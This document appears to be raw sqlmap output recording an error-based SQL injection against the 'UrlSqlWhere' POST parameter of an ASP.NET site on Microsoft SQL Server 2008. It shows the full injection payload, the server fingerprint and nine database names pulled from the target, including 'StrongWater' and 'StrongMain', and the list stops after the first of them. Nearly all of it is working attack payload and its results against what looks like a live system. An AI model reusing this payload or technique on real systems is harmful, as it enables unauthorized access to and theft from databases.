 ---
Place: POST
Parameter: UrlSqlWhere
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: StartTime=2015%E5%B9%B401%E6%9C%8819%E6%97%A508%E6%97%B6&EndTime=20
15%E5%B9%B401%E6%9C%8819%E6%97%A522%E6%97%B6&ReportID=Report11&UrlSqlWhere= and
stcd in ('1','104','105','106','107','108','109','11','110','111','112','113','1
14','115','116','117','118','119','120','121','122','123','124','125','126','127
','128','129','131','132','133','134','135','136','137','138','139','14','140','
141','142','143','144','145','146','147','148','149','15','150','151','152','153
','154','156','157','158','16','17','18','2','24','25','26','28','29','3','30','
33','34','35','37','38','39','4','44','46','47','48','50','52','53','54','56','5
7','58','59','60','61','62','63','64','65','66','69','7','70','71','72','73','74
','75','76','77','78','79','8','80','81','82','83','84','85','86','87','96','97'
,'98')   AND 6325=CONVERT(INT,(SELECT CHAR(113) CHAR(113) CHAR(107) CHAR(104) CH
AR(113) (SELECT (CASE WHEN (6325=6325) THEN CHAR(49) ELSE CHAR(48) END)) CHAR(11
3) CHAR(104) CHAR(114) CHAR(98) CHAR(113)))&RadomParameter=847&strcstmid=undefin
ed
---
[19:13:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[19:13:36] [INFO] fetching database names
[19:13:37] [INFO] the SQL query used returns 9 entries
[19:13:37] [INFO] retrieved: cjya
[19:13:37] [INFO] retrieved: master
[19:13:38] [INFO] retrieved: model
[19:13:38] [INFO] retrieved: msdb
[19:13:39] [INFO] retrieved: strong
[19:13:39] [INFO] retrieved: StrongExtend
[19:13:40] [INFO] retrieved: StrongMain
[19:13:40] [INFO] retrieved: StrongWater
[19:13:40] [INFO] retrieved: tempdb
available databases [9]:
[*] cjya